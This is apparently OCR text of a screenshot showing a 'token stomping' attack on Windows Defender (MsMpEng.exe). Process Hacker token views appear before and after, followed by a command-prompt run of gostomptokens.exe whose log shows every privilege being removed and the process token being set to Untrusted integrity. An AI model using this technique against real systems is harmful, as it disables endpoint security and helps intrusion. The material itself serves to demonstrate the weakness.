 Process Hacker [NT AUTHORITY\SYSTEM]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total r... Private byt... User name Description
svchost.exe 2120 3.03 MB NT AU...\LOCAL SERVICE Host Process for Windows Serv...
audiodg.exe 8932 6.1 MB NT AU...\LOCAL SERVICE Windows Audio Device Graph I...
svchost.exe 2244 0.05 736 B/s 3.07 MB NT ...\NETWORK SERVICE Host Process for Windows Serv...
svchost.exe 2252 1.57 MB NT AU...\LOCAL SERVICE Host Process for Windows Serv...
vpnagent.exe 2264 5.21 MB NT AUTHORITY\SYSTEM VPN Agent Service
svchost.exe 2288 2.24 MB NT AU...\LOCAL SERVICE Host Process for Windows Serv...
svchost.exe 2304 4.52 MB NT ...\NETWORK SERVICE Host Process for Windows Serv...
svchost.exe 2320 12.45 MB NT AU...\LOCAL SERVICE Host Process for Windows Serv...
svchost.exe 2328 178.72 MB NT AUTHORITY\SYSTEM Host Process for Windows Serv...
svchost.exe 2340 7.25 MB NT AUTHORITY\SYSTEM Host Process for Windows Serv...
svchost.exe 2588 1.8 MB NT AU...\LOCAL SERVICE Host Process for Windows Serv...
svchost.exe 2648 2.05 MB NT AUTHORITY\SYSTEM Host Process for Windows Serv...
MsMpEng.exe (3392) Properties
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 0 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory (default enabled)
NT AUTHORITY\LogonSessionId_0_159368 Logon ID (default enabled)
Name Status Description
SeAssignPrimaryTokenPrivilege Enabled Replace a process level token
SeBackupPrivilege Enabled Back up files and directories
SeChangeNotifyPrivilege Default Enabled Bypass traverse checking
SeDebugPrivilege Default Enabled Debug programs
SeImpersonatePrivilege Default Enabled Impersonate a client after au...
SeIncreaseBasePriorityPrivilege Default Enabled Increase scheduling priority
SeIncreaseQuotaPrivilege Enabled Adjust memory quotas for a ...
SeLoadDriverPrivilege Enabled Load and unload device drivers
SeRestorePrivilege Enabled Restore files and directories
SeSecurityPrivilege Enabled Manage auditing and security...
SeShutdownPrivilege Enabled Shut down the system
To view capabilities, claims and other attributes, click Advanced.
Integrity Advanced
Close
MsMpEng.exe (3392) Properties
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
User: NT AUTHORITY\SYSTEM
User SID: S-1-5-18
Session: 0 Elevated: N/A Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Owner (default enabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Mandatory Label\Untrusted Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory (default enabled)
NT AUTHORITY\LogonSessionId_0_159368 Logon ID (default enabled)
Name Status Description
To view capabilities, claims and other attributes, click Advanced.
Integrity Advanced
Close
SearchProtocolHost 3496 2.54 MB NT AUTHORITY\SYSTEM Microsoft Windows Search Prot...
Administrator: C:\WINDOWS\system32\cmd.exe
C:\Users\testbox>gostomptokens.exe -pid 3392
2022/02/07 08:59:19 [*] Attempting to set SeDebugPrivilege in current process
2022/02/07 08:59:19 [+] Current token length is: 16
2022/02/07 08:59:19 [+] Debug Priviledge granted!
2022/02/07 08:59:19 [*] Attempting to stomp PID: 3392
2022/02/07 08:59:19 [*] Getting handle on process with limited information
2022/02/07 08:59:19 [+] Handle obtained: 00000184
2022/02/07 08:59:19 [*] Getting handle on process token
2022/02/07 08:59:19 [+] Handle obtained: 00000188
2022/02/07 08:59:19 [*] Getting token length
2022/02/07 08:59:19 [+] Got token length: 172
2022/02/07 08:59:19 [*] Getting token privileges
2022/02/07 08:59:19 [+] Number of privileges found: 14
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 13
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 12
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 11
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 10
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 9
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 8
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 7
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 6
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 5
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 4
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 3
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 2
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 1
2022/02/07 08:59:19 [+] Privilege successfully removed!
2022/02/07 08:59:19 [*] Number of privileges remaining: 0
2022/02/07 08:59:19 [+] All privileges successfully removed!
2022/02/07 08:59:19 [+] Created UTF16 pointer from string S-1-16-0
2022/02/07 08:59:19 [+] Created untrusted SID
2022/02/07 08:59:19 [+] Set process token to untrusted!
C:\Users\testbox>